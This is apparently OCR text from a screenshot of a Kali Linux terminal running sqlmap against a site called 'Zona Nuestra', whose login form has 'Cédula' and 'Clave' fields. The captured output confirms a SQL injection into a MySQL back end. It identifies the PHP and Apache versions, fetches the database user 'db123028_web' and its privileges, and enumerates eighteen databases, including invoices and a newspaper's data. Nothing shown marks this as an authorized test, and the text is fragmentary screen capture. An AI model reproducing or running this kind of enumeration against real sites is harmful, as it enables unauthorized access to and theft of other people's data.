 - Zona Nuestra - Mozilla...
*~/Escritorio/Seguridad ...
root@kali: /home/yosefr
05:29 PM
47%
root@kali: /home/yosefr
Archivo Acciones Editar Vista Ayuda
- Zona Nuestra
New Tab
[17:28:43] [INFO] testing MySQL
[17:28:43] [INFO] confirming MySQL
[17:28:43] [WARNING] reflective value(s) found and filtering out
[17:28:43] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.11, Apache 2.4.39
back-end DBMS: MySQL ≥ 5.0.0 (Percona fork)
[17:28:43] [INFO] testing if current user is DBA
[17:28:43] [INFO] fetching current user
[17:28:43] [INFO] resumed: 'db123028_web@%'
[17:28:43] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
current user is DBA: False
[17:28:43] [INFO] fetching database users
[17:28:43] [INFO] resumed: ''db123028_web'@'%''
database management system users [1]:
[*] 'db123028_web'@'%'
[17:28:43] [WARNING] on MySQL the concept of roles does not exist. sqlmap will enumerate privileges instead
[17:28:43] [INFO] fetching database users privileges
[17:28:43] [INFO] resumed: ''db123028_web'@'%''
[17:28:43] [INFO] resumed: 'USAGE'
database management system users roles:
[*] 'db123028_web'@'%' [1]:
role: USAGE
[17:28:43] [INFO] fetching database names
[17:28:43] [INFO] resumed: 'information_schema'
[17:28:43] [INFO] resumed: 'db123028_agropecuaria'
[17:28:43] [INFO] resumed: 'db123028_aliadas'
[17:28:43] [INFO] resumed: 'db123028_csm'
[17:28:43] [INFO] resumed: 'db123028_facturas'
[17:28:43] [INFO] resumed: 'db123028_fds'
[17:28:43] [INFO] resumed: 'db123028_gps4sport'
[17:28:43] [INFO] resumed: 'db123028_hbsistema'
[17:28:43] [INFO] resumed: 'db123028_lavoz'
[17:28:43] [INFO] resumed: 'db123028_libcedice'
[17:28:43] [INFO] resumed: 'db123028_paispro'
[17:28:43] [INFO] resumed: 'db123028_parl'
[17:28:43] [INFO] resumed: 'db123028_pevca'
[17:28:43] [INFO] resumed: 'db123028_redsoc'
[17:28:43] [INFO] resumed: 'db123028_redsoc2'
[17:28:43] [INFO] resumed: 'db123028_redteam1'
[17:28:43] [INFO] resumed: 'db123028_ss_aav'
[17:28:43] [INFO] resumed: 'db123028_venelec'
Cédula:
Clave: